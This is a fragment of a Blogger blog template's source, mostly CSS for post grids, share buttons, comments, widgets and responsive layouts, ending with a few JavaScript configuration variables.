-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: capitalize;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin-right: 16px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKizcT_WUg8x4mYo-lvvffNEtCI2B3OIM9x8Tf9IinwsAKfvbFfS60Ll2HNNXHkmcx5kJSmneco3d_aPJI7TZTYEeAR81OTWK58IK-siKo3PcMNitqsGFsT6l9L57tjGkHlFszDCxxpzQ/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a1a1a1;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #ffffff;
color: #ffffff;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffffff;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheE4dkWTh1jNFo_ZZcdD0YSeIkZ3bkhVgz-4aAoGeltlNrBeHHBdxGza6JZfHtPr7Ar2ShxC294rEMw0TOEkTnypVHz6j_cu6gNd3-b4J35C6NZoLEQSiQYc2IHIcaDwyNa0VaRE-2DUk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
